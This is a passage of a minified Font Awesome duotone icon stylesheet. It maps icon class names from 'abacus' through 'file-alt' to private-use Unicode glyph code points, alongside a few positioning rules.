1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.